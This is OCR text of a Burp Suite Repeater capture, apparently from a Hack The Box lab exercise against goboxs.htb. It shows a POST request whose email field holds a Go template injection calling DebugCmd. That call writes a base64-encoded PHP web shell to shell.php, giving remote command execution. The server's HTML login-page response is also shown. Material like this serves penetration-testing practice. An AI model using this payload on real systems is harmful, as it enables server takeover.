 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 × +
发送 取消 < > 目标: http://goboxs.htb:8080 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: goboxs.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://goboxs.htb:8080
10 DNT: 1
11 Connection: close
12 Referer: http://goboxs.htb:8080/forgot/
13 Upgrade-Insecure-Requests: 1
14
15 email={{.DebugCmd "echo
PD9waHAgZWNobyBzaGVsbF9leGVjKCRfUkVRVUVTVFsiY21kIl0pOyA/Pgo=|base64 -d >shell.php"}}
Search... 没有匹配
响应
Pretty Raw Hex Render \n
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control
form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To:
41
42 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
43 </form>
44 </div>
45 </div>
46 </div>
47 </div>
48 </div>
49 </div>
50 </section>
51
52
Search... 没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
请求标头 12
Response Headers 6
完成 1,677字节 | 204毫秒